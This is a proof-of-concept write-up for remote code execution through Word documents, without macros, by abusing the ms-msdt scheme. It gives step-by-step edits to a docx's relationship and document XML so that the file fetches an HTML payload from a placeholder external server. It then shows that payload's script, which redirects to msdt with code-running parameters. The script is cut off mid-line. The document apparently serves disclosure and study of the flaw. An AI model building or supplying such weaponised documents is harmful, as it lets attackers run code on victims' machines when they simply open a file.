 Proof of Concept
MS Office docx files may contain external OLE Object references as HTML files. There is an HTML sceme "ms-msdt:"
which invokes the msdt diagnostic tool, what is capable of executing arbitrary code (specified in parameters).
The result is a terrifying attack vector for getting RCE through opening malicious docx files (without using macros).
Here are the steps to build a Proof-of-Concept docx:
1. Open Word (used up-to-date 2019 Pro, 16.0.10386.20017), create a dummy document, insert an (OLE) object (as
a Bitmap Image), save it in docx.
2. Edit word/_rels/document.xml.rels in the docx structure (it is a plain zip). Modify the XML tag <Relationship>
with attribute
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
and Target="embeddings/oleObject1.bin" by changing the Target value and adding attribute TargetMode:
Target = "http://<payload_server>/payload.html!"
TargetMode = "External"
Note the Id value (probably it is "rId5").
3. Edit word/document.xml. Search for the "<o:OLEObject ..>" tag (with r:id="rId5") and change the attribute
from Type="Embed" to Type="Link" and add the attribute UpdateMode="OnCall".
NOTE: The created malicious docx is almost the same as for CVE-2021-44444.
4. Serve the PoC (calc.exe launcher) html payload with the ms-msdt scheme at
http://<payload_server>/payload.html:
<!doctype html>
<html lang="en">
<body>
<script>
//AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA should
window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=cal?c IT_SelectPr
</script>
</body>
</html>